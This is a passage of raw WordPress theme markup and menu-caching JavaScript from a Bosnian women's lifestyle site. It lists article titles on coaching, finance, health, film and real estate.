<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "570";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, 